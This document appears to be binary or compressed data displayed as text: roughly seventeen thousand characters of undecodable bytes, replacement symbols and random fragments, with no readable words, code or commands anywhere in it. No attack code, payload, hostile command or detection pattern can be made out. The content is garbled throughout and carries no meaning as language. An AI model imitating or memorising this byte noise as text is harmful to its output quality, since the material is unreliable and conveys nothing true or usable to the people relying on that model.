D޳XI����D�@�F�՗lcG�	�s�EYO>��%���n�Y��]Y��{�N�~���8�&�v#	��(�7#��Y�*+r��,S ��O�Ź��lε�:�b8��T~��9������T���V��}Ag�v,�ܥļXai�DD��Q�v���h���&��X�a��H�(r�#����K�6^h�Qnn��1��-�(��&�	Tm�NŜd�lѭN��i�osS6�?�j��*�Q����L���������)o�cدFe�b��"~�P7��T�w��4��a��#.,��7��7G0i9X��Z8�oL��{繨��_�T����Mu0��)��^�\N�2=)͢ɵ�K4(Q�&!}�Ms�����dC�������n�l���bfh�ѳl�6�Q��H*�8�:Pjq�t品(�,�i�_��羪hk��&sP�wV=�ά���{��!vv�3�+���5��Bj9Rf�N�,#6��rT�_B����)�i��C���J��=�ɞ��S��lQ��h�;4F!��K6�@�����؛�Ӥ�X�)�9��}}����g���4����Ԍ4�S�!)AC	)Z�l�N=����Y�[b��H�u02hi��w;��?�j*��P@Y��p�l�ue�Me�D�z�HP�ՐF�L,[J��R�B����Z�!��*��n/�3r�x���:Ћ��0qއ�5i�ܛ�~U;�\{�-�5�)nHFx��M��t���e$��l�o��(6�>S]��������y6Nh�A�Щ��V�CdS��6���<w���û��y��"��ͥ;z����V���.eFp΢w�(F$��~�z�؎lq�:޵8B5<���l��t���&n])�(�N�}<���}���ɞ��U(m�T�٧�e;��h􉄣)&�����S���"_�"�U(���I���HA��\�D�旞��n�.��EH+`�J���� �k�YjɅ�%ߪ����+#�B�,�cH�Ԋ������]]}nTP�ñx�J�a�V�jx}��7ؤ��֠�i�d���M�G�t��� �i?�����]�C���k� �O�R�B�0�N2����Ka2����5�3�.x.���g\>�^J��1�!��W����0�/��=9@�����mB6
�������E��d3�?���?�;�dC�-�T�ҙ�d���望��G�'n�'�¬�� �ڰ
�lVA:Jr6I:3MY�%8�itS�ѹRs�G�	��M�'a�ω�R�^���j�_�x�jg�� Ƨo
����x���$�)A�Z�m�kZ7/)�Q���>��EB4k,�u	���o�3L��DT9�`��� ��ؘ�e#�C3�J<W���:QƐ���~�����L欓�F�}�*��.�&���
�zOF���8�3��R��F���!�,PZ�ɩ��� �����nNM����6@t�y翈�w=�nG�x�i�T~��S��TۖS�������w��肩)cD�杨SQ��\������g=�+�.�*����4�:���c��tO�~ka�*8L���Q#��U3yT�h�;Q�ܛ�Y?��MT^�!�	����"�zs��1*�Dw�$�lNЂ��n�1�b�$��T��v�s�G�LN�>���T�����;��Н�|4�{S�S��T�`<Dt[5�e����>c{�U�Y.t�B��'6�����M+OZ�F���ns�!��SS�ƬP1E;�d����P��쇊ҵ�z'b�CpT�h��Q�c�I��3���WA�=ȧ*����#0أeQބ"}�-'Dឣr۵:v�	��K��]���+���Y¥��7�;����{��S���Q�o�Oޝ�)�9X���O�*�m{�S��#��_�oͲ���;����#��CYK'�nc�'W��r��f��0����d��oo�v��R���b�	��IS]/Ԇ�;����{���C�WB��j2Y9q�l;T��h�EMAH����)��FKM��S�D�;jy"0�-���UCFuC���ä��!�П���h{�4�?k� �O��;>0T�0�����r�=�mܲ����,��5j^��f5މ���|�҉P�b�'��
N�(��4۝0S !�~��2���>i��CՖ��;� J�B8�M㾧~��UA�v���p������:
��ڿu��Z�0���	�SgY�r;��t��OB�\���3�I�5a£�� w�t'{C�'0�*/k���̲SH0�Gz�d�Q��вh:9��;¥�3�dq������}���
���/��i�lU�#���`����L� �Ҳa�$7쩜�cC>������Y$=!ޟ���mT�(�ET<�p0�{�V=�Q5e���~��Ա؁͂�N1@�@��ġ�F"#�ܟ)g'o��J��� �&U��ä��"��'Gz�G��9��Q�_�O���1�R=���D�F�H�*���w��=��n�Le �|3�!lJik��|KqM�"��n�l����9�.-7������{���1�;��B:�I��@�G'o���J6{\���L��C�9d-��ފ@��e��U�=� ��_�ڎŕ3cJ���N!�T���jp�Q΂td�W'\s�v����yʓrR������T|Щ=��7#�pT��ܨ��ʪM����SyDOEF�H)�B�F��om�*�(����П�t��[����)_ ��tARi�<�be'�xe����y�P�Y�ؘ�(Ӝ:n�{����O�T���gg��ch'��ӱ�+/�PY ���U�r�ʎ���P� W�7Vy�XT��C:���9�'baT�#ڮ��nM�Y���<Y��z4�E@ �}�L���oo�4|�K�޺���*^c����T���]JsL�ǹQI��沊V�4S��m*��q�)x�eG�s��D]0K��ن�'u  �EA���ՐR�XC�R�s���3��>�U.�>�Ymڞ+,�����VJ?�VVo�h��ɽ� ����}���#�-^�a��+�z�zGz��&�c�:p��T��Ѝg�A��1���>����>j���]�C�71�ʋ�����gELm�)��`��O���uPR�e�Y̢�-�ɔ<�p�@���lDOĢ���֪�oVb��fq�S��=���ѳJ$L����a�J|��!ֲ�{VS�̲!�
�>y5S:�K�"�m�
<t�����kɹ�9�ح*D{��(���@ǡY��9�"WM[�7wR<[���V�@��QP�1��&��&���z;�ܿ�=�Ssܨ��ʪQ��I:~b�(Z�3��%�*:
:#H�i�LBΥs�1Q:�3��(\��e��R�Z�YٚX�2P���i>;sS]�ᬶ��Cjv��,��Yu,���Բ?��Y'��S���Kj�9��?�ݺ��ٚ�����S�PlLS��X�l�r3��g6
�r��h�&�8�^�CGR8g��x�N�&�r���]�C�7�wr���*��;����,���S��F}%i<��%�<��7(��z�2� ��t"�c��G�b��PY� �b��t)�������d�?�Փ�P���(��p1�%�7n�(�7w&��S����#j�A�Գa҅��?�P�u.���u##�qt۸�nT�黑���
�ٻ�P�oU4Z3�;�i I�;�qVՂ�T\�U�j��G�R
:1��2����s���x*AD�A������b��;�UE윎�1/r�S_��b�����4���9Q<^�{�*p�G6I���^�⇣I4��!���-��lGZ��e#c�S�3ıS}^����S�7w*m�*�7��N*��� .����Ԯ�E�7Wb`�f�!�T �]��sbo� a�(��n?��{"�����j������05���c�Ik���#d��T�a.�(x��S�<����Ŏ�ˊp�C�g����7/��������e�p��U;�y�m,l��W�S7�V���5����E� �oqT�������	�Ƨ{G��w�p2�gڻ���@��ⵖ*�
�Ӟ(f��~�
�(Ah�,8������O��ܳ�g�CX^�&�������x��_�;�e�ߥP{S��@���s����@���r���岎���/�~_�����_x���$�yjb[d`�ZCԹjN�:z^���K�����5E�ԇ�r�\��!ԯ����Mؾ�Kؼ�q|Ɋ��� #�J��|[W�A���47������e^���u��(f�+�VJ�ī��l�Nڥ>1��y�����4t�!ᙔ���E0�ǳ�g��w�o5��O�ܨL5ic�޿#�އ�W���W����������%}�E}��E}�E}��E}�E}��E}�����+��+��_}gj��j��;W�Yھ�΢��΢�v�T��,���ܿ�����T�(�+$�Mq��f<7n�e\� [�-�X�)�,R�V�R�x�4�WC=z���;��6��L�Y�<��C\'�4ͪ"`��Ό�����9r.S�+�+�z`x�T�����w��kf�Q�г[AL����)?�*�� ¬w�*�¬?��*�� V�V�� ��� V���� �U��"�?�a� ���EY� �U��EY� �U��E�E_� R�"�׽�ns���U71���)��"U7��p2��=�Ӊ���AB��r��#�C:⣴X�L��DTn���^��3u����i�������ZU�ZV�V���zէ�k;�kk�ֱ�Z�k��zֱ�Zǭk;�k��zֱ�W���s�9Q5ֶ���R�P�&sB��#����m=���gd��&=U4cd؏�2P����Q�@���x�uEI��Z� �-~���
L��xy3����	�I�k�oĹ&�K��[�D|����.G��ʒ����G:�"c��]2V�/P��J^��Z��C�)z��YK����N�e/������� �Z�Z�k��]�-c�i�J�?	Z��V��Z�Z�H��V��^w�U��
��%k��O�VP����NNT��wrg4v��*.���L,9�5L����ц(�T�e%�*=tq��V�V՚<�'�_�<dx�*��8�'�T���ˠv�L�U�
US���z�#�4$1W���nj7�>uT1�ڦx��(HV�> �*/�ڧCE� Y9eDZ�\xd:zM*��!ڵOZ�����%��K�����kY�]�]�K�=K�?�c�~������� u�~O�r����(�еص�ڭo_�o_�oZ���~%��K��k�������e�3�y�k��������+�"�A�H�O�VQ�(�v�Ly�Ju?m�b�r�+�D��i�s�l$������������Qiu��k,�'=/6+Y�j���k�X��~R��v���v�Np��5����j]HC�G6(�[Bvd��Й�M͌U�Sq�M骗��N���c�l�Z�Ū��ҭ=k]�k�ĹG�K�ĹW�K�wZ�+�*��9J��ʟ�.T��~P�� (V��W|*��-V-Fv�F-Fv�Z>ժΥ�Fz֣;W&Ϯ��4�\�y?&E��N��G�	تnj5O��p(���&-��/�c�F*F[ӡҢ������E�l�N��L���������%���ǈ��gʲ�p��۽P�F��I�xN��۸��sO殌��޶�"��eF�;��oJ2���-#ڙxF��Q�L�S��Ed��"�z��%>9ªOmH�}�UO��N��۸T=��w��d���2WB�:�T&v�xRуmF>�G�3�S��Ed��!ް��Jn�O��Y>�F��������z�V�j�Z�V�Z�V�V
�mv�j���c��R?���']l�(6�%,Q�OJu�
j�$&�$LapV��wi&s�w�Ȭ���Q���PS�Z�VÌ���
��rɽ�{ꃀp�"���� ���j��_w��$��5raj-Nի�V�j����/;�y��ן�/;�y�j׭g�w���H�W�U�p�\���.~��U˞�˟�C��E���\|+�
嚝�ͳo��P�����ESa�Z�DF��CZ��J B0�o[�g93�*������5�;�p�pY��g�t;ng��%��^(�JHz����O��9�!P<M,?��/y�
��1��J޵ʳ�\�:�(ωr���(��-f��f����XU�¬�;�l��q tњ'�2�%��#v*�jt.EF<c9�7�SwVO���R]�Fy��T_�CJ>C4gy�F�;Qb6���t�d-����p��F���2��I�Op�o)�;�X��+*�k����k��+]�Z����w�V��%�����ʓ�(���(~�R\Э��Z߁y��>�_���Z>��NТ�oσH�E�omt���VA2�\���=�Xf��TI�;�c�0os�M�NT==�C�#��A�Y�Y�T�}��?{U�aj��+@�7�T�G˃�,��\��D8�{C�M����&���^gZ�����G����jE�jU�zo�N���+���
oڦ�|+Uâ�@QZ�d+U�ڢ� ��X��T��?�����V'b�;w^�(���3����	���꛸UG��q/�2zs7����h�b��K�M|ձ��&:=*��C�=
,�A��L��Ҳ>ρ.&ڭ��ޥ�߅rt \��!C��z/�}ޏ�_w��T����ok�t��]�=�|��>5m/Ƶ�~%'���R��)SRv.^��}��I��_g���=����ϯP��Q�6�_�t����Grv�8���¦s]���E1N��u�$⵳F�e��!]�z���d��s$�ԭ�<3���gOz���2Y����˒�߲��Z�Z�������'R�k��~�� )\��+��j�ֵ�ֵ�zV�~%kzՠ��h��Ed�귊v�W�55�:*6��sd��F�s���F��n�X�I��0:�˄U�����ѻ���.� *�LQ2�r��^T
��S���(�W;;|�1�MsLxG�;�ϫ�G�?��C�?�[�;"�Vp%.�A�腓:�?���jϮʲQ�G���Jk]L��֞P�� �r��Z�r��\�o`N��o*�?H�QF:Ljئܶ+�d�����|�۸�]��w�>R��M���5�	�w����Gr��f�j��V���.N�yҢ���>��*>���s��5P���i����ڎ�UC�wq�����w(�{8q��A2�8nN�:S��"��	��Jv��6q�U���xQ�RGK�V����W����7IkMNJ7,�Գ[3X�DUC�&��^�����VK�ߤ�A��~�
3�*�o���?z�Q�ªN���;w�D����I�#����
�z�B7A�t��2��)��T[����Csw���(�aJ�b��8�W``��ٕ�ɹDդ&�b�dQ�S����/DM���5Qs���{�I��s��M��'��ҰTޭ�F>�G����D{��E�Lt�Ҍ�]%J�Q�&�~�5�ڨ�#���Q�ͣq�ns�aQ����
�m�H� E���Pm�JҢ�b��LM���|-`<�uT[�Jɽ��j��Rw�Stx�E��ߨ|�����Uo��r2�w#8wp)�}4M��R�M�;&v�Jv��f�.��)aƷ�U�F��RC�26F
uRY�8�f����fx���ӪuO&0����w�G��+'��I���I��js�U��w����4w�E�=ߺڇ	۸4.�i|�J�5ؙa�����U%�� W/rtq�Yͪ���.�Aމ�("�YtUA��朙��2�<
3��廻�iO����8�"�`�a�p
���E�Q�|J���������57���c|j�]�7�L���v�p�o��,V�
��:�
�F��K�JJ����Y�AQn+*��ѳ��4�"i7����{Q歮�fWKBYGG������gr{oUD�3Z*j�l:*� �ZB�6��fgQ�^��}L�#�"���Q�{�7Īk� I��ٻ¼� h|*��H����3���/>�pi�9��.�(�EQC�Z(�D' vMR�zJ6�g�m�k9�nT[�]�ozr�P1�Q7�{��Fء���Ǹj�aoTm:��*V=yåi�]�4�,ֽ��R���:2YNs"	j�v`��84<�I�w�L�s�U�w��J\j�9����{j�W����	:��P�ɜЬ(ݰ�~ا��%�m��g57r��V]�c{�T.ؽ���.c{��VSJuc���-�Jv�t�`��.�ZQ2hS+7<�g6�>���/4��L�M+O>�'̼^���u?r�'5��Z���b�F,e�x4\��O��Jg0*>c��g�w�J��煮����I��Qm��5?`ow��;w,��N�G	��(���l�������Rs�چ�G(O�f��ʇ�e����ޑ+(f,���Mcԣ��7zs]A�����x�� ��Vrn�(��a�0P�졦4��|�D�Q���� ��&���ʶ�V�c>ɠ��D:V�hZG~o����6pJ��O��ܙA��;�;¦{7xpp���Ҽ�b��]�`�M���C�pr��D��5шͲBW(�I`�]8�t�(&q�܆�CҲ�y��_QL6	�0,�zL�(�w��C�d�Y�R���(�sV4�/���P��ʏ�;�?�^�HT���T�fW�J���鑾i�'nM�;�v�31c�bn�k����Q�`�qN�N�#Twq�ܛ�P��|���ͤp�|搀؎�}39���=j(O�(5�p�g4w*~o�]]ʟ�� Sj� k��
oL抨q�m�O܃m��N����x�n�w'�Iٽh˵!�#=릨X��5�)��CҝLl�gi�5tT*��G)�sml
qn���7*m��YG�������~ې	����&C�j�(�oC��~���8�oz0PyFd�ޤ�B��S�q��Mܨw�O��^Y�n����\P�=�3K�P6�\�
�s�s�&\��^8�U'���v���/�f?Q�)�('�'����l^%Ҝ����v�R�F���U�^٨�E��3��V)���,O�[ҙ�P�ɩ���Q��ڀ�\�q�o@��N�ڮV��N#W�XTwC��=����e>�Ƨs�V?�km%¬�ٚ�a����Hpc��C�p�����D ���F�](��,��4�+S���S7*y�MT/v�Fk�L+�fg���G0��t�c��t-a7�м�����U�3�
O7�M��S!�@��_5�
�(��L"���5��	NO�����?�����AU.����Yԫ)�N�G�v�W���p2]�D8�a�ة�i��V�8��)��?�5>�ͤA�vaء��Κ��q/e�ˋ����YgJ�a�,-�Yi�[^?�x)�*&�N���qYI���ͣ�XU/�Ps�[�h� X�#I���M��;�v�S�������w+'�S x�hn+z�'L�����U?�1P�NΤ���@�0f�;xb���a�q{�z�c���.��J����������緾��o�~�����j���;��2��q��PF7�!۸T��cOѺ����"�e�=5S��&�?i����gXt��\��'`�vq�Qc����'�\�
��@ޟ@m��f��¡�LT���y�����]5P�K��D�
��j����Fq��<�ލ��v�)-e�6����Jo����VN�a9����������Pm�̡�>}+�t�T<�U�U���uO���?
�i����Ҋ��E�*�������;w%8ѻ�p2�_�(��by��j?%$�j���;����j�� ��㊝s�́�p������L/k|��*m��Z�� �)��p*�4|�*�F�=�T|��
��̬�!)�n�f��S��Z#�Qs�������UI����a����������`嬨���~�q��ȏ�� Z�]��NK�F2Gr�O*���AxM��'��KqA������EG�;8��M��c����&,��uݪu��OD}�����*mk�*4�^��Q�۟���W�����:�.z����Rs���W����Ǫ��ՕOѫ'nǟ���۸Y�s{?nP�i|ի5��)�3�y���r�	�Q��1�Q�X�J�� �||Q�|�C��5QS���7V��[�C=���G'��]b�ͥ�洨iG�V�7�4୊��u?ڞ�S���M̪�e�UeG�Ql�w�jǈv��L���.Ɣآ"7)8G�P�9@E9�
b���G�j�����Q��|�e�!.$���TZ�X,S���Z8��S8�F-y��r��!r���ڵ����3y�
��9���!��e���{G��(<ڎ���(��� 7¡��v�7�����"�9�Y]�Ԡ	2�)Ia�,���A;�k��4Q��^8�No,sZ&Am+�ʵiKmQD�Q���@���)uF���\1j4�V��[Q绿��e&��U11��H�T�S�S����%۸YW4w�2;�"�l�$+��9ҍ�؊�d�Grk����*'�������8�E�U/LEE�h;T#��A��'5�9]f�G��Ƿ�~}T��r�qƕ�8]��Ļw,�u`�����#8�9�3ڧ�Q!�pFŏIЂ����d��56��1�AC�EtW-��#�+�g5?�F� [�+����%<�or�*6��Ŋ�NѥG������xqT�����B�3k���G�K�p��dk+&��C�F،���Cu��z3�S�95�*^��a:�#<�"��'8��SQ�m����xފ�al��|��Go�Rs�?͇�jvT==�R���;w,�N�Ab��3� D߹_,�.��!b�0�u&�����B�L�Lc�Q[���V�:�����V��c�����9@=J�����x��ʀ���ɛ��n/�ai�@ܦ�U1Q��Fwqԛ��'B
���^��&Q�M`���ʩ�TJ��l2?�5��Σx�2�q���l�s�����E=P�1S�}#�Q�o۸T��)��Y �hQG�P̃vayf�!K��u$v �zT�S���n�[xeml�!>��ܭ���G��E�aՊ��'�ǁ�F*�y�A8�M��򨅺5K���(n�'�bQ���B��\cU#�&�l�)���ݛ�?D/�ʨ��nr��i������K*q�ЧgH�t����Ok2w9����*iz����s����gb���3V<ի��"���L���TX>#�~<<k�XT8%QnM�i��=0lML��Ļw�z/=�AR?ѣ�݈�8�*cy(AYڿ~h������	�����ǈ��I=u]T]��z�N�2��x;xp(����-pj�`�v*3~h�}0�{3OG��z�Xp,��iSEQs*�抷.���W$����.�w�,���5zҝ�Z�	��(𦃃OB�>�]A3>��(�h=�-�Uj���-�6����u��(YY�����a6���A�ް*^O� t!�� *?ɤ賈�cU���EQ7�����D��*��=��86ǀ�������J�s�{�� u#����t���&y*�i,�Aٿ�)� ��ZF�U�/!���"�3�JK>H�J� M�nR_E@�7F��u��kl�P|&�������t�b��P=��?�QzTg���|4� ���b�S��wU#�;r<,��?H��֋���x�Q�T���Z�7#�9�f��oZk���t�u:���X"K�h������s~hR:4���1���Vu'=�G�R�b�VӁR��]���s�Ըa��Q�t{�m�`��܉�C�=�~��\���*7�*`�:��N\NmTr󕪓uV�jÄ�xYo��PQ�4aM�(@�"��z�?�>MA�Y��H1oR�@cx����GC�Ͽ�oJϥ~{�2�劏�B+%DD��o�R�Hmښ})��Ǜ5�Â-3�b����*<��߳w��v�s�?f�9�r4
�lpZ��_�u�SR7�*�:ص�IP��D�t֝ ��Rn��*�����e���*6B� ��\�nGG�9��Ҽ�Z��t��YVŶ��;666�w���
K�~����� U��R#8�
��s\΄�	s���@�&H��@�T?O*z+���)г��!�r4�C��i�\��(���,p�F�p��E�;�|Vw�|'<�cF� ��*�R+X�S�j���qiP0��Z���yDyJPӴK�he��;3HR�n���(N��4��T�Vշ�����x�!d̳N(�2p_�块��;� � �0\sQQyn���� ��  �)Ӥ>s��(B>�l�T�+Q�6f�ޭ�LIm�C�����J#�v�����N�Lx��F��]J�D!dU� �f��k"'��iL]f��F���43�y�=�Q���l{��G���L:B8I���Z���@�!�F����������)�[ڄ�"[Q�m'8.HQ�Lh)�0w�f҂�WmG�����=����q_d،nQ�����Wy6�_b�&��)�������օS�+
��krڼ��<IL"�6#�ZRM[�R����AK~om�o�X�(�ͽ��d�ht#�\�e�M�!� �l��H�S , q�6 �;�B�z���N=�ZB[���V�b�M��T�;vq�1�o����Z��
�dӳ^wú*�ZC7aE�D"�ͭt&���7�)(sh�� ��}ȿJ��ֹ��H`�G�$��c�D�M���Q[TMx�r�c�rk����m�hW�w��2��(E���2v�4g��6wv�����@ݖ���;�%#�a�r�F �=%(�(����{Е���Q� �V׭ d��g/�(wX�a�p]�[oFS�R�^�VUСBť��BN��N���NC���3��X�J�F6����C�x���q%��g:qS�[U������-��h�G����ё�Q�ȑ��
���4ыK�a�l�Q1�t���s�F� ���\@�S�:$د
3��B�6nZ
J��P��W|�=׬7ՁޚpؼUz��f�R;�T���~�BvVk���4<�̎�o=��Y���|M+Ϝ�5T徫��*���Q��e����ˌ�V����hiz��U>��6������K}ȈA�i�cu�F��K'9���C�+[��t/������ ��bҌ�����[���?PX/�+U�:
���b�K�UD�c�8���fy�4�~jѥi�+]��GC8Cg�F�}�����k���^�ZQ��+j��^�#��5���X�q�͑
1�}�<(�j��%�F;֓HZ�Jkh��6�&Y�O�7��'Vo8&R;�~�&��� f�w�)B�;/QM���j=K�fjWTV�U���r��VV	ӶqS��%iE�4�FqѬ���f���-�#�u�:%Ԟ��G���]��Jܠ���"вj�Q4vq��*�Z�i��ʧT��֔��Ft-����K� �T��gk�5�N���г��t��j����]Zm-���5��m�*�]5�[5,Ԕ&*sZ�=�t�:2�Af�IXj���gz�Z=��� ��(_�� ����ˌε��: �2Ykv)��%S�۶��-�M��j�1s�"f������z��En�U���]�%���[��]P;U��Ei˹h�Պ��UX�xݨȟ)�Z1��;ӆi7��c��8@v*,�FF��ɴ����^m�J�j����VH%j�f(m�X���m�Q��v-}� �JpB?���b�4E�����j�7J��e�tVR�N�M�Y�
?hڳ��F&����Y�)m�9�򔞑����Tk5��EJATl�A���O����-�1�p�iP��Z&[V���3��C��TI.q����Ym���z&�����([� K�?^�[��"1N�����I9�����j*0^�6{�n��
��roE[�{ԑ�^*[�T!��\{�'��sc�����{�!g�d����_}pG����<O�g�4�{�6b��ۖ�f��QX�uK����uRW�J����oD5����l��.�qQlhݱy��ZMs7)=��қ͍���� ����X([���i����Q��v��qЧ��({[z_�)���n�X���B�V
@�U�:�J"](�+j�(�T��؅�?]j�٪��l��ޚܱ5h���^������S�ʢ�T*6�dzx����@�R��x~�`�^q���ʭ&�d����C�v��|W�j��	t��@��RP��ժ�7>t�z.�Af�!�٧n��P��a�.��_-�
�1BW��_$7�j�|��%�-��,d��a�ܴ����g�R�4t6]��}k#�*L�n
�� H+.�7+qZF�%)U%%�|�}�[�Ʃ(6j6����h�&� �)��z�ዩ�yF�%%�~���
v!p�`�`L�惏%I��x�Q���U-+`���4�l|��zj��X���"�J�Af���O�^*.á[;s�ҵ^7��Cۻrtop�h��Tdv�z�"Q�8x2�m]��M[*���4��oj���M`��
��ov��;(20Xթ��Rs�!%IéXӹrd{w�ў ބj����N~у�����D�i��M	�JI��DK�|T�mR
߯����%�f{���W����pڌsFŜ{Bф}{�-��_�~��r�/��gzZ]j��,��7-v���/�b��3Vc�m�@MiZ��2M��W��Vq�'�l�-<��'RR���boX�6�~j/�m��\g	)�& !б;��hǮ	��O-{LZSi� �)軇;*�� "�l�-��_EiH�ys~��l�/�������-�R�Bٲ�c>�Q΅�*�J%_�#�ad:&>����!����(L������X�(_���{+�\,��VGW%�ǀ�D�>I��:��~p��ٵ8ڇdT����R�m�^�Մ������ر�b�ج���Y��>T�5E��S��o�pT�T�d��t�cTzP΢r&䈌q�V�L���e5�V��	�����"o�7x#O���_�mYד�_4L�V�z�� �q��V��_��:�S�X�*�(>��M����6�N�)�G8�i��	-��J�QW�ܭ3�\�-���v!u��F�~˵mr6D�c��Fd�����C��O-��E�F�m�6�6�-X(N�t�ڍ�SkN
Y��
�e)grt��\�E�p?%��3�ǵ3��B}>*���e�>* ��l|�7F��G�;r���F�	�cV=�����5a�V*�ە�8ձJp[89i������t�c�^M�t�6�y��I�9��Wt+�l6LlS���t�S��w+	��@�������m޶�8�T���8#�(kv���h��1�Q�� ѹ�c,v�t!�cj�W��m�3
lz��i���=f��?;4�:'h��A��]�z�BQZ��Q��:��J�q��x�~����
��W�Xׂ��MLA�r�*�yw5�<q��t[�O-掅I��:����l�/��:n�Ѫە�)��P� %�^�0p�J�ֱ8���R�c��J
kn�lS�7�Q^��8�6Ş�R7]�A��7���c��Bagӊ�P�"��v�v�)�)��5��Ӣֻ��C�g��`� wp;P\y����.^
�F�T*�Y�T�JeB��Yh����Xz��-G��M�Ϳm�44]�<V(��5:���������Հ��%�oS��+sF	�nV@(ڀ��VMJ{TV��h�v!6�'�k��N-w���[�����V��
E`����VY��J#�z?W��G�H�/��KNvu룁�lCm�SX ,T,X(~U�Wʫ ���h��J�*جX,W��*�zT^5��%G�_gG�/Z!��Z��\�\������,׍���KoM�~�]m��m��E/>�3)Y�*Z��N#V�#ք-�}�Q{���c)�	a�� %Ҋ���X�cz��6/�zH�D�f�5̛H�xp�yZ&� ��.m�fj����浢�W(��^._]�̶p���	���^�I����AC`�a\��r�ڡv��(��-9ئ��W�u^*v�n�3�c�e_h3��f�iI�i��i�d�kTL���X��F�U#�GGufv(J*V(�M�v\�I	��܌!�Xbk�zVm�(�k�b��b�ד|�]�xx!H}�MM6@ୌ��qS¨�����V�r��+a��F~��Z�ێ𥉉%�mN�%�����6*جGj�[v)If��j��s��V-(�uG[�o%}�jm�6>���
u�P�:�+�Q�m�ⳮ�𓚍$VM�*ڤT���[Vu��ZݪW�N},N��}(�b�)���Q�^y��NV���E�M���.gˇ5I�R�p��TO�>��:�0��ACt}k�䴦!`B`wC�J�6�\���w'Ĉ��5I�6���C�v -�VŊۊ�����;��uI\
�W.��u�ʤ��R"j��y��`���c'Huܳ[�;k���P��������T�Q&Q�[4al J'i1A�� ���r��wr��]�Kb,��B�]h^���[=%"�1޿����O������2�F�(�Q��������aTn���0V�b����X+۹ d-��Wn����4��5��w���.���اf)�Gr��6�������`�/�a�cW�xՉ���������N�˱f3�<~�jS+)*JLL�-�Z��� ��z�
�@/V+Kd�*JŽ��l[v,<�nRV���T��B�)w�\}?߆��6�CM'�U״�EN3ih�~~+@oY�mD�V)�;�Fcj�6
����o���aw�ޢA�T�����X�'Ҍz�/Z2+�(~4|qD6�ҥ%�
��巋q�������4[���5��X��ʩ��:���h�cT�#�U�[*��X�B1[Wz����MmX+���)оҿ�}MJD�"mܷv(6˂&���w��F8Yj�T��z߿8_jFJ��TB^�pBP���
�}�ؕ��#r���_��Ҷ)Д�s��3��<����z�X+���/8�"���nQX+�-7D(X��4%f
غnSQ�mR�Z6�SQ�o�v�;Gi�^R6�3�����͜M�H�B1;(�ך;T��ذڭ�ܴFn��c�n�(+�*�z�f�V݋�bӪ�U�4&�u�kb*6�U�QR�B8EMb�f����z�T���rf}�'+��J����}�:P=��])'B��n��'ܠa߽iG6z���߷g�z������6����5�O؃�s�:�pX��W���՝j޵�y�|S^�5g6N�V���9P������lH��x��GZ�~v�`hڳ���;D(d�~Si����Ɲ�VCfr�;T�Lm���mQC�.��m�0X�޻��ܣvJJ��cV������ٱz�'X���
g-q��1��t�9� �@��&�M����C���ڍ��N7�Q���wۂ�!3��޼<~�S1�N�Ja��t�_e!e)o
PBbjr�d����J�Aar�+`���F���+�QZ���d^�j�ZW��3(�:�ڭQq��6ݳ��rZS�R��gB�k����'1���e)����ɞ�_��o��rL� ���om Q-��x���z��G�[k���*��*Ke[�o+�uwU�cx�P���T��}Iv(��JűJ��Pt��M��P��ہ/_�h�i�:'��h����(��&ϡB�%(�Q�	BN1��W�����(�e�}w)��j�ޏ:¢m7!�!T;��*7�Q�K�j���%V*ڭ��}ʔ��h�A�
V,T�q�,w�Ҽ�l'm$�Rӥ.v��3���4�N�.�sXi����؈U��f�b���e���Ŷ��l�΅�H����)X���Y����^�@��ߚ;�����r��u�ze)���o�RQ��on���M��`Y��alpGbNZRj��� Ic�ٵ��l6}`�,��B3��7b��X�P��ЄjmFPܥr���Ս[q�fF���.s���.[�q|��ڇ�|^l���ݛmQ�w��;��YI��4��p�@�O)j�՛�䦄�fj�$-���ԦoKr�P�]�0�[b�z�̬�8#��V
K�Y �a`�j��C�
�؛*�>(:���15��`)���'�
K>Iԟ�m>��� �䰅�ЭP�_SQ$�� u~��R�<Y$-At(HmQ�)��g�]7+"v�<V;
�[�U�LM�N��F�pnh|NN}3�VfH���~��E�})��?�-p�֛� �4'7�D�t�����dԔ{aֱZm;��h��)@�Sa;��V�V0S�_Q_�܆��$D�d�a�[|-[����A`�S�����M��Z�{/ܱ=�P�ׂ�#��$s��h2�
_5����E����SЙmG(��A�[�s��P�4t�f�b}(#I�Э�� �w3�dn@�޳{�S�W�H�M��*�>ڻ��Xl^:����ǃ��UhXx�o���sYԮf��-�T��s�)ZN@	~ �l���G�{w�vUR���rZL��H-�OB�!Ҽ�ҥH��(�
-�=(��;��3T�V��H؀�џ�40��"S���[ִ���[�-[�ԋ��SF2���۹Y#p^���VL�����Z_�m5�;B�n��i"�:f	=�т�g��� V��7'�7����}zy�x&�adT�'	ؠ�QP��{T尩ճ�B\	MJ<3T����)�ZɧɌ�%cVu)�QnH�� Xس�g��w�?�d�n>�t]ֿ��n��J3���}�؋.u�W)WdT�յꎤ3�ސ�&�ĵ��B�h�.Q�X�T<���p���B}Kn�fv�(���T��n�q��y���<t^mj�-����ؠQ}����44Y���G�YH�LX�?�X�>�0�s)k�B�~'����:�j���u_QNAC�`�V��Ia^�h�B�@���/aV	b��åJ�5F��;O�7���]0����
W����5F��:��E�� KBZ��PV�]QX�$��a�U~Q��6�р�Lw�\�Lq��J���l��̤�N΢y�j9Vq��(�4j4d��T�&jh�eT:4�t����i[�݁�q*B[EV3r�3Pء��P�z���+Ί��B�'���ޥ�X�f�0��I�Y�'� Χ���٢坐S6���.����h���ٟbQڅ� iP�ƿU5r�B���-#�KZW�Դ�ֱ=�Jm^s�|뎮��A��{_6��`�(c���W|Ve ���Ӝ�e�m�Y�ii��-�I���2W�<�
� � V
�|�����5������-dT�� UJ�B9�$��%�;�&e#C�n"+;&�J����\���?J�}bջ�����IYV
qR1R0Cb��	1G4���k8�9��k֨E�3�ck-fe��50ۢ�����q�(�����Qx�!�!gd�g�6#E�Q� M�uV��# 7��=��5z>+FJ�,������5Ⳏ����J��d��l��%��b��v���1��3�g�� ��S2��6NYܵ�~�j�U��-NH�"�z���'BPWu�J2C��>m�i��\���ťy<���CϢ�m
9=3^}�����MH�@?��o�/)��7z.�+3,c���
�}M���u�#J���~[�ПB(^�V��z�a��䦰�`Ջ��%�?%�/��䭞*{໔�d�h�g���0��зC��Y%5 ����S�ezSAZ��AN*��u�S��g52i��nG��V^�����Zt4/�4��eY� m�5��b���(�s(��/r0v���tP��kF{\��Thh��LB:��e&�Ҋ���;T��B*ŵ`Vc%�̬q+i�Z#j���]�I����Q}���r���p�,�C��a���#
�,3
U�*�^���l!b�mR)�
U�Ղچp)�t�8��lD䴏��b-���N~Ns\u�e־���d֛�Z���A��)ׇ6�<B�4lQy'���d��zCj01ޠL69<���)eSR�f�K�Y=�ҰW(lVF�0`�3���
